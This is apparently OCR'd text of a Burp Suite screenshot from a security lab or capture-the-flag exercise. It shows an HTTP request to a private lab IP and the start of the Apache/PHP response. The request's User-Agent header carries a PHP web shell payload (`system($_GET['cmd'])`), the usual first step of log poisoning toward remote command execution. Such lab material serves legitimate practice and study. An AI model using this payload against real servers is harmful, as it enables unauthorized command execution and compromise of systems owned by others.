 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 10.10.54.149
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: <?php system($_GET['cmd']); ?>
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 09 Apr 2025 15:02:06 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.4.3
5 Vary: Accept-Encoding
6 Content-Length: 418
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 <!DOCTYPE HTML>
12 <html>